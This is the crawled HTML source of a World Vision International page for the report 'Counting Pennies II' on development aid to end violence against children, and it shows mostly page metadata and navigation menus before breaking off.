

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II
body_size: 19397
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<style>/* @see https://github.com/aFarkas/lazysizes#broken-image-symbol */.js img.lazyload:not([src]) { visibility: hidden; }/* @see https://github.com/aFarkas/lazysizes#automatically-setting-the-sizes-attribute */.js img.lazyloaded[data-sizes=auto] { display: block; width: 100%; }</style>
<meta name="description" content="This report offers a rare glimpse into the state of donor investment to end violence against children and offers key findings and reccomendations for how to improve the situation in the future." />
<meta name="abstract" content="This report offers a rare glimpse into the state of donor investment to end violence against children and offers key findings and reccomendations for how to improve the situation in the future." />
<meta name="keywords" content="Inestment, violence, protection, foreign aid, development Aid," />
<link rel="canonical" href="https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II" />
<meta property="og:url" content="https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II" />
<meta property="og:title" content="Counting Pennies II: An analysis of official development assistance to end violence against children" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=Min0Lo6l" />
<meta property="og:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_square/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=DkMwQwWw" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:image" content="https://www.wvi.org/sites/default/files/styles/social_preview_wide/public/2021-02/Counting%20Pennies%20II%20Cover_1.jpg?itok=Min0Lo6l" />
<meta name="google-site-verification" content="-Uk7RrHxEu-gN2lxaf5TBHMLyDnCDRecVroMwJdx8G8" />
<meta name="google-site-verification" content="G7WAs1ZjUO5fbi4XTiBuvwc87RVcRQqvX30PClcJNwQ" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="ahrefs-site-verification" content="d995eaf048992779bc2a2e830b82d29301b598c5c5727d98f63bda75811fab9f" />
<link rel="icon" href="/sites/default/files/favicon.png" type="image/png" />
<link rel="alternate" hreflang="en" href="https://www.wvi.org/publication/report/ittakesaworld/counting-pennies-II" />

      <title>Counting Pennies II: An analysis of official development assistance to end violence against children | It Takes A World | World Vision International</title>

      <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WCWLCJ8');</script>
      <!-- End Google Tag Manager -->

      <link rel="preload" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript>
        <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@400;700;900&family=Lora:wght@600&family=Poppins:wght@400;500&family=Roboto:wght@400;700&display=swap">
      </noscript>
      <link rel="preconnect" href="https://fonts.googleapis.com">
      <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
      <link href="https://fonts.googleapis.com/css2?family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Merriweather:ital,opsz,wght@0,18..144,300..900;1,18..144,300..900&display=swap" rel="stylesheet">

      <link rel="stylesheet" media="all" href="/sites/default/files/css/css_cWwBYGyMKanFYKX4JsulLYB7Tc2iLaRyc9wApjB6v38.css?delta=0&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6EZvvWuH7aJfNQetQt9m6FPkykIz9KIwCF-7IYzeFBM.css?delta=1&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_J4-nln7H088OL4BIGHToxmrEXk8-L0OFCfbAnLY4SwY.css?delta=2&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_3Cqsr5h5JxhwpiDsKfRgxKDe4C2Rf2YLStc6pfIQ5Ug.css?delta=3&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_6grWtvdEcQI-Ll8tv4PWWcVgHhcq7HWvVt77ytw4h5Q.css?delta=4&amp;language=en&amp;theme=wvi_2018&amp;include=eJxtyEEOgzAMBdELhQa66m2sn2BFFnZcYdqK2xe2iNXoDX-oui_CR-ytgl45882kgpWTSRdf0RtTwDRf_MB8nBReBUrGsyAXhNQUe2xsJzj9vkLPcXrlpl6gQ2y7Sm9_BSA11A" />

      
  </head>
  <body class="page--publication">
  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCWLCJ8" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
    <a href="#main-content" class="visually-hidden focusable">
    Skip to main content
  </a>
  
    <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    



<div class="region region-topnav header hidden--tablet">
  <div class="header__container">
    <div class="header__container--top">
      <div class="container">
        <div class="header__container--top--left">
          <div id="block-sitebranding" class="block block-system block-system-branding-block block--sitebranding">
  
    
              <a class="topnav__logo" href="/" title="Home" rel="home">
        <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
      </a>
          
</div>

        </div>
        <div class="header__container--top--right">
          <div class="header__container--top--right__menu">
            <nav role="navigation" aria-labelledby="block-getinvolved-menu" id="block-getinvolved" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-getinvolved-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

          </div>
          <div class="header__container--top--right__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguageswitcher" id="block-languageswitcher" role="navigation">
  
    
      
  </div>

          </div>
          <div class="header__container--top--right__search">
            <form class="region-topnav__search-form" action="/search">
  <div>
    <a class="region-topnav__search-icon" href="/search"></a>
    <input class="region-topnav__search-input" type="text" name="search" value="" placeholder="Search WVI.ORG">
    <input class="region-topnav__search-submit" type="submit" value="Search">
          <div class="hide-search" aria-label="Close Search"></div>
  
  </div>
</form>

<div class="show-search" role="button" aria-label="Search Site"></div>            <div class="header__container--top--right__menu__hamburger icon-hamburger hidden--desktop"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="header__container--main">
      <nav role="navigation" aria-labelledby="block-mainnavigation-menu" id="block-mainnavigation" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-mainnavigation-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
